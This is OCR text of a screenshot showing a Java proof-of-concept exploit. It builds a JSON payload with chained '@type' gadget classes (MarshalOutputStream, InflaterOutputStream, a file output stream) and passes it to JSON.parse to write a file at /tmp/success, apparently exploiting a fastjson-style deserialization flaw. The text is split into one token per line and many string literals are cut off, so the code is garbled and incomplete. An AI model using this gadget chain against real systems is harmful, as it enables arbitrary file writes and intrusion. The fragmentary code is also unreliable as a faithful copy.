
String
poc
=
"{"
+
"\"@type\":\"java.io.OutputStream
+
"\"@type\":\"sun.rmi.server.Marsh
+
"\"out\":{"
+
"\"@type\":\"java.io.OutputStream
+
"\"@type\":\"java.util.zip.Inflat
+
"\"out\":{"
+
"\"@type\":\"java.io.OutputStream
+
"\"@type\":\"com.app.FilterFileOu
+
"\"name\":\"/tmp/success\","
+
"\"prefix\":\"/tmp\""
+
"},"
+
"\"infl\":{"
+
"\"input\":{"
+
"\"array\":\"eJwFQFEKABAUu8qutvFC
+
"\"limit\":34"
+
"}"
+
"},"
+
"\"bufLen\":100"
+
"},"
+
"\"protocolVersion\":1"
+
"}"
;
try
{
JSON
.
parse
(
cache
);
JSON
.
parse
(
poc
);
System
.
out
.
println
(
"done"
);
}
catch
(
Throwable
e
)
{